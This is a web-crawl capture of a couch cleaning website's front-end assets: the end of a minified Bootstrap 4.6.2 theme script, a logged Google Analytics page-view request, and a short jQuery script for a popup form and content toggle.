bi{constructor(t,i){this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(i),this._selector=`${this._config.target} .nav-link,${this._config.target} .list-group-item,${this._config.target} .dropdown-item`,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,e(this._scrollElement).on("scroll.bs.scrollspy",(t=>this._process(t))),this.refresh(),this._process()}static get VERSION(){return"4.6.2"}static get Default(){return _i}refresh(){const t=this._scrollElement===this._scrollElement.window?"offset":pi,i="auto"===this._config.method?t:this._config.method,n=i===pi?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight();[].slice.call(document.querySelectorAll(this._selector)).map((t=>{let o;const r=s.getSelectorFromElement(t);if(r&&(o=document.querySelector(r)),o){const t=o.getBoundingClientRect();if(t.width||t.height)return[e(o)[i]().top+n,r]}return null})).filter(Boolean).sort(((t,e)=>t[0]-e[0])).forEach((t=>{this._offsets.push(t[0]),this._targets.push(t[1])}))}dispose(){e.removeData(this._element,hi),e(this._scrollElement).off(di),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null}_getConfig(t){if("string"!=typeof(t={..._i,..."object"==typeof t&&t?t:{}}).target&&s.isElement(t.target)){let i=e(t.target).attr("id");i||(i=s.getUID(ci),e(t.target).attr("id",i)),t.target=`#${i}`}return s.typeCheckConfig(ci,t,vi),t}_getScrollTop(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop}_getScrollHeight(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)}_getOffsetHeight(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height}_process(){const t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),i=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=i){const t=this._targets[this._targets.length-1];this._activeTarget!==t&&this._activate(t)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(let e=this._offsets.length;e--;){this._activeTarget!==this._targets[e]&&t>=this._offsets[e]&&(void 0===this._offsets[e+1]||t<this._offsets[e+1])&&this._activate(this._targets[e])}}}_activate(t){this._activeTarget=t,this._clear();const i=this._selector.split(",").map((e=>`${e}[data-target="${t}"],${e}[href="${t}"]`)),n=e([].slice.call(document.querySelectorAll(i.join(","))));n.hasClass("dropdown-item")?(n.closest(".dropdown").find(".dropdown-toggle").addClass(fi),n.addClass(fi)):(n.addClass(fi),n.parents(mi).prev(".nav-link, .list-group-item").addClass(fi),n.parents(mi).prev(".nav-item").children(gi).addClass(fi)),e(this._scrollElement).trigger("activate.bs.scrollspy",{relatedTarget:t})}_clear(){[].slice.call(document.querySelectorAll(this._selector)).filter((t=>t.classList.contains(fi))).forEach((t=>t.classList.remove(fi)))}static _jQueryInterface(t){return this.each((function(){let i=e(this).data(hi);if(i||(i=new bi(this,"object"==typeof t&&t),e(this).data(hi,i)),"string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t]()}}))}}e(window).on("load.bs.scrollspy.data-api",(()=>{const t=[].slice.call(document.querySelectorAll('[data-spy="scroll"]'));for(let i=t.length;i--;){const n=e(t[i]);bi._jQueryInterface.call(n,n.data())}})),e.fn[ci]=bi._jQueryInterface,e.fn[ci].Constructor=bi,e.fn[ci].noConflict=()=>(e.fn[ci]=ui,bi._jQueryInterface);const yi="bs.tab",Ei=e.fn.tab,wi="active",Ti="fade",Ci="show",Si=".active",Di="> li > .active";class Ni{constructor(t){this._element=t}static get VERSION(){return"4.6.2"}show(){if(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&e(this._element).hasClass(wi)||e(this._element).hasClass("disabled")||this._element.hasAttribute("disabled"))return;let t,i;const n=e(this._element).closest(".nav, .list-group")[0],o=s.getSelectorFromElement(this._element);if(n){const t="UL"===n.nodeName||"OL"===n.nodeName?Di:Si;i=e.makeArray(e(n).find(t)),i=i[i.length-1]}const r=e.Event("hide.bs.tab",{relatedTarget:this._element}),a=e.Event("show.bs.tab",{relatedTarget:i});if(i&&e(i).trigger(r),e(this._element).trigger(a),a.isDefaultPrevented()||r.isDefaultPrevented())return;o&&(t=document.querySelector(o)),this._activate(this._element,n);const l=()=>{const t=e.Event("hidden.bs.tab",{relatedTarget:this._element}),n=e.Event("shown.bs.tab",{relatedTarget:i});e(i).trigger(t),e(this._element).trigger(n)};t?this._activate(t,t.parentNode,l):l()}dispose(){e.removeData(this._element,yi),this._element=null}_activate(t,i,n){const o=(!i||"UL"!==i.nodeName&&"OL"!==i.nodeName?e(i).children(Si):e(i).find(Di))[0],r=n&&o&&e(o).hasClass(Ti),a=()=>this._transitionComplete(t,o,n);if(o&&r){const t=s.getTransitionDurationFromElement(o);e(o).removeClass(Ci).one(s.TRANSITION_END,a).emulateTransitionEnd(t)}else a()}_transitionComplete(t,i,n){if(i){e(i).removeClass(wi);const t=e(i.parentNode).find("> .dropdown-menu .active")[0];t&&e(t).removeClass(wi),"tab"===i.getAttribute("role")&&i.setAttribute("aria-selected",!1)}e(t).addClass(wi),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),s.reflow(t),t.classList.contains(Ti)&&t.classList.add(Ci);let o=t.parentNode;if(o&&"LI"===o.nodeName&&(o=o.parentNode),o&&e(o).hasClass("dropdown-menu")){const i=e(t).closest(".dropdown")[0];if(i){const t=[].slice.call(i.querySelectorAll(".dropdown-toggle"));e(t).addClass(wi)}t.setAttribute("aria-expanded",!0)}n&&n()}static _jQueryInterface(t){return this.each((function(){const i=e(this);let n=i.data(yi);if(n||(n=new Ni(this),i.data(yi,n)),"string"==typeof t){if(void 0===n[t])throw new TypeError(`No method named "${t}"`);n[t]()}}))}}e(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',(function(t){t.preventDefault(),Ni._jQueryInterface.call(e(this),"show")})),e.fn.tab=Ni._jQueryInterface,e.fn.tab.Constructor=Ni,e.fn.tab.noConflict=()=>(e.fn.tab=Ei,Ni._jQueryInterface);const Ai="toast",Ii="bs.toast",Oi=e.fn.toast,xi="hide",ki="show",Li="showing",ji="click.dismiss.bs.toast",Pi={animation:!0,autohide:!0,delay:500},Fi={animation:"boolean",autohide:"boolean",delay:"number"};class Ri{constructor(t,e){this._element=t,this._config=this._getConfig(e),this._timeout=null,this._setListeners()}static get VERSION(){return"4.6.2"}static get DefaultType(){return Fi}static get Default(){return Pi}show(){const t=e.Event("show.bs.toast");if(e(this._element).trigger(t),t.isDefaultPrevented())return;this._clearTimeout(),this._config.animation&&this._element.classList.add("fade");const i=()=>{this._element.classList.remove(Li),this._element.classList.add(ki),e(this._element).trigger("shown.bs.toast"),this._config.autohide&&(this._timeout=setTimeout((()=>{this.hide()}),this._config.delay))};if(this._element.classList.remove(xi),s.reflow(this._element),this._element.classList.add(Li),this._config.animation){const t=s.getTransitionDurationFromElement(this._element);e(this._element).one(s.TRANSITION_END,i).emulateTransitionEnd(t)}else i()}hide(){if(!this._element.classList.contains(ki))return;const t=e.Event("hide.bs.toast");e(this._element).trigger(t),t.isDefaultPrevented()||this._close()}dispose(){this._clearTimeout(),this._element.classList.contains(ki)&&this._element.classList.remove(ki),e(this._element).off(ji),e.removeData(this._element,Ii),this._element=null,this._config=null}_getConfig(t){return t={...Pi,...e(this._element).data(),..."object"==typeof t&&t?t:{}},s.typeCheckConfig(Ai,t,this.constructor.DefaultType),t}_setListeners(){e(this._element).on(ji,'[data-dismiss="toast"]',(()=>this.hide()))}_close(){const t=()=>{this._element.classList.add(xi),e(this._element).trigger("hidden.bs.toast")};if(this._element.classList.remove(ki),this._config.animation){const i=s.getTransitionDurationFromElement(this._element);e(this._element).one(s.TRANSITION_END,t).emulateTransitionEnd(i)}else t()}_clearTimeout(){clearTimeout(this._timeout),this._timeout=null}static _jQueryInterface(t){return this.each((function(){const i=e(this);let n=i.data(Ii);if(n||(n=new Ri(this,"object"==typeof t&&t),i.data(Ii,n)),"string"==typeof t){if(void 0===n[t])throw new TypeError(`No method named "${t}"`);n[t](this)}}))}}var Bi,Hi,Mi;e.fn.toast=Ri._jQueryInterface,e.fn.toast.Constructor=Ri,e.fn.toast.noConflict=()=>(e.fn.toast=Oi,Ri._jQueryInterface),Bi=navigator.userAgent.toLowerCase().indexOf("webkit")>-1,Hi=navigator.userAgent.toLowerCase().indexOf("opera")>-1,Mi=navigator.userAgent.toLowerCase().indexOf("msie")>-1,(Bi||Hi||Mi)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1),t.Alert=a,t.Button=p,t.Carousel=N,t.Collapse=H,t.Dropdown=he,t.Modal=Oe,t.Popover=li,t.Scrollspy=bi,t.Tab=Ni,t.Toast=Ri,t.Tooltip=Ze}));
//# sourceMappingURL=theme-bootstrap4.min.js.map;

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1126270776&t=pageview&_s=1&dl=https%3A%2F%2Fregalcouchcleaning.com.au%2Fvic%2Fcouch-cleaning-ascot-3364%2F&ul=en-us%40posix&dt=Couch%20Cleaning%20Ascot%20%7C%2024*7%20Emergency%20Sofa%20Cleaners&sr=1280x720&vp=1280x720&_u=YEDAAUABAAAAACAAI~&jid=1153388250&gjid=785196346&cid=1620905241.1769526488&tid=UA-190063878-1&_gid=1072394501.1769526488&_r=1&_slc=1&gtm=45He61n1n81T4XWLL8v854674238za200zd854674238&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115616986~115938466~115938468~116185181~116185182~116682876~116992598~117041588~117223559&z=1978553009
body_size: -454
content:
2,cG-ZN5H54N9LB

--- FILE ---
content_type: text/javascript
request_url: https://regalcouchcleaning.com.au/wp-content/themes/customstrap/style/custom.js?ver=6.6.4
body_size: 151
content:
(function($) {
    
    jQuery(document).ready(function( $ ){
  $('a[href*="#popup-form"]').click(function() {
      event.preventDefault();
    history.replaceState({}, document.title, location.href.replace('#popup-form', ''));
    $("#popUp").addClass("open-popup");
    $("#popup-section").addClass("popup-overlay");
});

  $("#close").click(function() {
     $("#popUp").removeClass("open-popup");
     $("#popup-section").removeClass("popup-overlay");
  });

  $("a.hidden-content-btn").click(function(){
    $(".hidden-content-inner").slideToggle();
  });
});
    
});;